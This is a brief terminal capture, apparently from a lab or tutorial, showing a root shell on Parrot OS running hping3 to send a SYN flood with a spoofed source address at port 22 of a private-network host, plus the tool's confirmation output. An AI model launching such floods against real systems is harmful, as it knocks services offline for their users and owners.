 ┌─[root@parrot]─[/home/user]
└──╼ #hping3 -S 192.168.0.110 -a 192.168.0.125 -p 22 --flood
HPING 192.168.0.110 (enp0s3 192.168.0.110): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown